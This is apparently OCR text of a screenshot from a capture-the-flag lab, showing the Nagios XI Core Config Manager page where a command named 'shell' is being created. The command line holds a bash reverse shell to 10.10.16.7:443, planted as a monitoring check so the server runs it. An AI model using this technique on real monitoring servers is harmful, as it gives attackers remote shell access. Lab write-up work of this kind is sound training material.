 https://nagios.monitored.htb/nagiosxi/includes/components/ccm/xi-index.php
Nagios® XI Home Views Dashboards Reports Configure Tools Help Admin wither Logout
Upgrade to a licensed version of Nagios XI and get support and upgrade benefits.
Core Config Manager
Quick Tools
Apply Configuration
Configuration Snapshots
Monitoring Plugins
Configuration Wizards
Monitoring
Hosts
Services
Host Groups
Service Groups
Alerting
Contacts
Contact Groups
Time Periods
Host Escalations
Service Escalations
Templates
Commands
Advanced
Tools
CCM Admin
Command Management
Command Name *
shell
Example: check_example
Command Line *
bash -c "bash -i >& /dev/tcp/10.10.16.7/443 0>&1"
Example: $USER1$/check_example -H $HOSTADDRESS$ -P $ARG1$ $ARG2$
Command Type:
check command
Active
Available Plugins
Save Cancel
Nagios XI 5.11.0 • Check for Updates About | Legal | Copyright © 2008-2025 Nagios Enterprises, LLC